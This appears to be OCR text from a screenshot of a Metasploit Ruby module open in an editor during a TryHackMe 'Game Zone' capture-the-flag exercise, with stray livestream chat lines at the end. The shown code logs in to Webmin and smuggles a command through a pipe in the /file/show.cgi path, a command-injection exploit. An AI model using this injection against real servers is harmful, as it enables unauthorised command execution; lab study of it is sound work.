 /nfs/CTFs/thm/game_zone/21851.rb - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md 21851.rb hashes.txt request.txt
70 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
71
72 res = send_request_cgi(
73 {
74 'method' => 'POST',
75 'uri' => "/session_login.cgi",
76 'cookie' => "testing=1",
77 'data' => data
78 }, 25)
79
80 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
81 print_good "#{peer} - Authentication successful"
82 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
83 else
84 print_error "#{peer} - Authentication failed"
85 return Exploit::CheckCode::Unknown
86 end
87
88 print_status("#{peer} - Attempting to execute...")
89
90 command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"
91
92 res = send_request_cgi(
93 {
94 'uri' => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
95 'cookie' => "sid=#{session}"
96 }, 25)
97
98
99 if res and res.code == 200 and res.message =~ /Document follows/
100 return Exploit::CheckCode::Appears
101 else
mitavittuap... I like Please Do Not
Touch Superman's
Private Area for osi
levels
rrittenho... LOL wtf
@mitavittuaperkele
Line 85, Column 47